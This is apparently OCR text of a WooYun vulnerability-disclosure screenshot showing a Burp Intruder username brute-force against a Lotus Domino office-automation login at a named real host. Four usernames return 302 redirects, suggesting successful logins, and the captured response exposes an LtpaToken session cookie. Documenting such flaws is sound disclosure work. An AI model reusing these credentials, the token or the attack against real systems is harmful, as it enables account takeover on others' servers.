 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
197 zhanglin 302 383
264 yangyang 302 383
435 zhangbo 302 383
456 yangbin 302 383
0 200 11858 baseline request
Request Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Server: Lotus-Domino
Date: Wed, 14 Oct 2015 03:14:26 GMT
Location: http://testoa.hkcts.com/lks/sys/lks_loginlog.nsf/ag_loginlog?openagent&/lks/koa/lks_workplace.nsf
Set-Cookie: LtpaToken=AAECAzU2MURDODkwNTYxRTBFRTB5YW5nYmlu+0RtRWXWNoHpzOHxqiSqvT1tY7Y=; domain=.hkcts.com; path=/
X-Cache: MISS from netentsec-nps-172.17.18.80
Connection: close
? < + > Type a search term 0 matches
Finished
www.wooyun.org